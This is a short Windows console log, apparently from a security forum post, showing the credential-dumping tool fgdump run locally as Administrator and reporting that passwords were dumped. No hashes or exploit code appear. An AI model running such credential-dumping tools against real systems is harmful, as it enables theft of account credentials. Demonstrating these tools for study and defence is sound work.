 Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Test>fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2020-09-11-14-43-23 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Unknown (Build 9600) (64-bit)
Passwords dumped successfully
Warning: cachedump did not complete in a timely manner - exitingFailed to dump cache
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
C:\Users\Administrator\Desktop\Test>
先知社区